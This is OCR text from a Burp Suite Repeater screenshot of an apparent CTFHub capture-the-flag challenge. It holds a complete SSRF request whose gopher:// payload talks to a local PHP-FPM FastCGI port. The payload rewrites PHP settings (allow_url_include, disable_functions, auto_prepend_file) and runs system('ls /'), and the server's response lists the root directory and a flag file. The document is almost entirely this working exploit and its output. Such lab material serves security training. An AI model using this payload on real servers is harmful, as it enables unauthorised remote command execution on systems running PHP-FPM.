 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-fe1bcef86e80f690.sandbox.ctfhub.com:10800 ?
Request
Raw Params Headers Hex
GET
/?url=gopher%3A%2F%2F127.0.0.1%3A9000%2F_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500%25
00%2500%2500%2500%2501%2504%2500%2501%2501%2504%2504%2500%250F%2510SERVER_SOFTWAREgo%2520%2F%2520fcgicl
ient%2520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP%2F1.1%250E%2502CONTENT_LENGTH56%25
0E%2504REQUEST_METHODPOST%2509KPHP_VALUEallow_url_include%2520%253D%2520On%250Adisable_functions%2520%2
53D%2520%250Aauto_prepend_file%2520%253D%2520php%253A%2F%2Finput%250F%2517SCRIPT_FILENAME%2Fvar%2Fwww%2
Fhtml%2Findex.php%250D%2501DOCUMENT_ROOT%2F%2500%2500%2500%2500%2501%2504%2500%2501%2500%2500%2500%2500
%2501%2505%2500%2501%25008%2504%2500%253C%253Fphp%2520system%2528%2527ls%2520%2F%2527%2529%253Bdie%2528
%2527-----Made-by-SpyD3r-----%250A%2527%2529%253B%253F%253E%2500%2500%2500%2500 HTTP/1.1
Host: challenge-fe1bcef86e80f690.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Wed, 25 Aug 2021 04:02:54 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Content-Length: 424
H X-Powered-By: PHP/5.6.40
Content-type: text/html; charset=UTF-8
bin
dev
etc
& flag_14e0ba551d369f7992793e0b62395dc5
home
lib
media
mnt
proc
root
run
sbin
srv
sys
tmp
usr
var
-----Made-by-SpyD3r-----
htm
? < + > Type a search term 0 matches
Done
727 bytes | 39 millis